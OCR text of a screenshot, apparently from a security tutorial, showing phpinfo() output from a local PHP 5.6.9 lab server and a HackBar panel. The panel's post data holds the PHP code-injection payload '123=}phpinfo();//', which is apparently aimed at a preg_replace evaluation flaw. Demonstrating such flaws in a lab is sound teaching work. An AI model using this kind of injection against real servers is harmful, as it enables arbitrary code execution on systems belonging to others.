 phpinfo()
PHP: preg_replace - Manual
不安全 | 192.168.111.66/1.php
25
PHP Version 5.6.9
php
System Windows NT DESKTOP-U1RHFE4 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
Load URL http://192.168.111.66/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
123=}phpinfo();//
微信号: HackRead